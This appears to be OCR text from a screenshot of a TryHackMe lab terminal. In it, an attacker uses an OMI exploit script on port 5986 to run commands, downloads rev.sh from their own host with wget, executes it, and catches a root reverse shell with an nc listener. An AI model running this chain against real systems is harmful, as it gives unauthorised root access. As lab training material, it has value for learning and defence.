 1 2 3 4 10.8.14.24 40% 12:31
kali@kali: ~/Desktop/thm/ohmyweb
File Actions Edit View Help
python3 omi.py -t 172.17.0.1 -p 5986 -c 'hostname'
ubuntu
daemon@4a70924bafa0:/tmp$ python3 omi.py -t 172.17.0.1 -p 5986 -c 'wget 10.8.14.24/rev.sh'
24/rev.sh'i.py -t 172.17.0.1 -p 5986 -c 'wget 10.8.14.2
None
daemon@4a70924bafa0:/tmp$ python3 omi.py -t 172.17.0.1 -p 5986 -c 'ls'
python3 omi.py -t 172.17.0.1 -p 5986 -c 'ls'
rev.sh
daemon@4a70924bafa0:/tmp$ python3 omi.py -t 172.17.0.1 -p 5986 -c 'bash rev.sh'
python3 omi.py -t 172.17.0.1 -p 5986 -c 'bash rev.sh'
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.70.227 - - [05/Mar/2022 12:31:31] "GET /rev.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/thm/ohmyweb]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.14.24] from (UNKNOWN) [10.10.70.227] 47978
bash: cannot set terminal process group (1764): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/var/opt/microsoft/scx/tmp#
[0] 0:sudo- 1:nc* "kali" 12:31 05-Mar-22